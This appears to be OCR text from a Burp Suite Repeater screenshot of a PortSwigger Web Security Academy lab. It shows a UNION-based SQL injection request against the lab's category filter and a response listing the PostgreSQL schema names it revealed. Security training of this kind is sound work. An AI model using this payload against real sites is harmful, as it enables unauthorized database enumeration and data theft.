 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0afa002904b1344180623ffa005300d1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+schema_name,+NULL+FROM+information_sche
ma.schemata-- HTTP/2
2 Host:
0afa002904b1344180623ffa005300d1.web-security-academy.
net
3 Cookie: session=K5iWpyyYMqokAckyewVNKKZaaJSCGtgT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa002904b1344180623ffa005300d1.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
public
</th>
71 </tr>
72 <tr>
73 <th>
information_schema
</th>
74 </tr>
75 <tr>
76 <th>
pg_catalog
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
Search
0 highlights
Inspector
Selection 67 (0x43)
Selected text
'+UNION+SELECT+schema_name,
+NULL+FROM+information_sche
ma.schemata--
Decoded from: URL encoding
' UNION SELECT schema_name,
NULL FROM information_sche
ma.schemata--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,386 bytes | 156 millis
Event log (12) All issues
Memory: 154.8MB